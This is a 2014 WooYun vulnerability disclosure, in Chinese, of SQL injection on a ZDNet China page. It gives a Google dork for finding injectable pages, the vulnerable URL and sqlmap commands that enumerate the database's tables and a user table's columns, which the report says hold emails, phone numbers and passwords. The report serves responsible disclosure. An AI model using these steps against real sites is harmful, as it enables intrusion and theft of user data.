漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-053433

漏洞标题:至顶网SQL注入主站数据库暴露

相关厂商:至顶网

漏洞作者: darkrerror

提交时间:2014-03-12 15:06

修复时间:2014-04-26 15:07

公开时间:2014-04-26 15:07

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:12

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-03-12: 细节已通知厂商并且等待厂商处理中

2014-03-13: 厂商已经确认,细节仅向厂商公开

2014-03-23: 细节向核心白帽子及相关领域专家公开

2014-04-02: 细节向普通白帽子公开

2014-04-12: 细节向实习白帽子公开

2014-04-26: 细节向公众公开

简要描述:

至顶网主站数据库泄露。

详细说明:



一:掌握google搜索引擎真的是一项很好的技能“site:zdnet.com.cn -www inurl:page php?id= ”影响url:http://wo.zdnet.com.cn/page/zhuantifayan.php?id=2037347[注入点]对注入点手工测试如图:



二:跑出当前库:“zdnet”:

三:构造语句:sqlmap.py -u "http://wo.zdnet.com.cn/page/zhuantifayan.php?id=2037347" --tables -D "zdnet"

跑出当前数据库所有表,由于表太多,就不一 一列出了,以下是“t”开头的表(由此可见数据库之庞大,sqlmap工具都没办法看到前面的表):

| tag_channel |

| tag_editor_rel |

| tag_for_modules |

| tag_keyword_rel |

| tag_rel_doc |

| tag_ubd_keyword |

| taoban_rank |

| taoban_rel_document |

| tbAuthor |

| tbAuthorType |

| tbDept |

| tbDept_Author |

| tbDoc_Src |

| tbOtherFee |

| tbPayModel |

| tbPseudonym |

| tbUser_Channel |

| tbUser_Topic_Module |

| tbUser_index_rela_Module |

| tbl_actreg |

| tbl_cat_channel_rel |

| tbl_curren_doc |

| tbl_olympic_blog |

| tbl_olympic_solution |

| tbl_poll |

| tbl_poll2 |

| tbl_pollself |

| tbl_tmp2 |

| tbl_zol_list |

| tech_staytimes |

| tech_tag |

| tech_tag_rel |

| tech_tag_rel_090610 |

| tech_tagcount_article_2009q3 |

| tech_tagcount_article_2009q4 |

| techmeme_comment |

| techmeme_rss |

| techmeme_rss_log |

| techzone_textlink |

| temp |

| temp1 |

| temp_actreg |

| temp_actreg1 |

| temp_date |

| temp_poll |

| temp_pollshow |

| template |

| template0609 |

| template_dictionary |

| template_dictionary_bank |

| template_element |

| template_element20050704 |

| template_element_bak |

| template_element_change |

| template_element_relation |

| template_log |

| template_module_class |

| template_module_data |

| template_module_data_bak |

| template_module_pic_index |

| template_module_subtitle |

| template_old |

| template_type |

| test |

| tmp_count_hits_ip_tab |

| tmp_element |

| tmp_fayan |

| topic_add |

| topic_doc_index |

| topic_document |

| topic_element |

| topic_item |

| topic_manual |

| topic_manual_pic |

| topic_module |

| topic_property |

| topic_solution_template |

| topic_solution_template_log |

| topic_style |

| topic_template |

| topic_template_index |

| topic_template_log |

| topic_template_module |

| topic_write_log |





四:“zdnet_collectname”表信息量很大,用户信息泄露如:邮箱、手机号码、用户名、密码等敏感信息:sqlmap.py -u "http://wo.zdnet.com.cn/page/zhuantifayan.php?id=2037347" --columns -T "zdnet_collectname" --thread "10"

漏洞证明:

要对安全重视哦

修复方案:

对id参数过滤下。

版权声明:转载请注明来源 darkrerror@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2014-03-13 09:31

厂商回复:

谢谢,已经处理

最新状态:

暂无